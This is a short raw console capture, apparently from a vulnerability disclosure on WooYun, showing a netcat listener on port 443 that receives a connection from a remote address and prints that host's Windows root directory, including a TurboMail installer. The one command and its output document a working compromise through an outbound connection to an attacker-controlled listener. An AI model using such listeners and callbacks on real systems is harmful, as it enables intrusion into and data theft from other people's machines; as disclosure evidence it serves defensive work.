 C:\tools\nc111nt>nc -l -v -p 443
listening on [any] 443 ...
124.172.162.178: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.1.17] from (UNKNOWN) [124.172.162.178] 31639: NO_DATA
360Downloads
430fix
ADFS
AUTOEXEC.BAT
boot.ini
bootfont.bin
clamav
CONFIG.SYS
Documents and Settings
Intel
IO.SYS
MSDOS.SYS
NTDETECT.COM
ntldr
pagefile.sys
Program Files
RECYCLER
System Volume Information
turbomail_win_412.exe
vlan.txt
WINDOWS
wmpub
ys-sxq1012
www.wooyun.org